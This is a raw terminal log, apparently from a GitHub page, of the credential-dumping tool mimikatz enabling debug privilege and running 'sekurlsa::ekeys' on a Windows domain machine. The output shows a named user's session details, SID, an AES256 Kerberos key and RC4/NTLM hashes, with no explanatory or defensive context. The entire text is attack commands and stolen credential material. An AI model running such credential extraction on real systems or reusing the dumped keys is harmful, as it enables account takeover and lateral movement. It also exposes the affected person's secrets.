 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 24475386 (00000000:017576fa)
Session           : RemoteInteractive from 2
User Name         : yangyongqiang
Domain            : DIFANG
Logon Server      : WIN-G0MV256P07Q
Logon Time        : 2020/1/6 15:18:33
SID               : S-1-5-21-1652394361-3121681844-3193423207-1113
* Username : yangyongqiang
* Domain   : DIFANG.COM
* Password : (null)
* Key List :
aes256_hmac       77f764b831eb1f902f486451daca1565fbdd6db10a08d9e9ea1
8ba9f7dc01d8c
rc4_hmac_nt       d2722d3c1fa85e6456c4a962c48fd221
rc4_hmac_old      d2722d3c1fa85e6456c4a962c48fd221
rc4_md4           d2722d3c1fa85e6456c4a962c48fd221
rc4_hmac_nt_exp   d2722d3c1fa85e6456c4a962c48fd221
rc4_hmac_old_exp  d2722d3c1fa85e6456c4a962c48fd221